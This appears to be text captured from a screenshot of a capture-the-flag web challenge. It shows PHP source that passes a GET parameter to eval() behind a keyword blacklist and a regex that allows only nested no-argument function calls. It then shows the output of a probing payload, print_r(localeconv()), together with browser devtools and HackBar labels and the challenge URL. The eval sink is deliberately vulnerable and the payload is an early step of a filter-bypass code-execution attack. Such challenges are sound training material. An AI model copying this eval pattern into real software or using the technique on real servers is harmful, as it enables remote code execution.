 <?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);
//当前目录下有好康的😋
if (isset($_GET['var']) && $_GET['var']) {
$var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
} Array ( [decimal_point] => . [thousands_sep] => [int_curr_symbol] => [currency_symbol] => [mon_decimal_point] => [mon_thousands_sep] => [positive_sign] => [negative_sign] =>
[int_frac_digits] => 127 [frac_digits] => 127 [p_cs_precedes] => 127 [p_sep_by_space] => 127 [n_cs_precedes] => 127 [n_sep_by_space] => 127 [p_sign_posn] => 127 [n_sign_posn] => 127
[grouping] => Array ( ) [mon_grouping] => Array ( ) )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://wlsz7om51zj3mu1ychx24xocy.node.game.sycsec.com/?var=print_r(localeconv());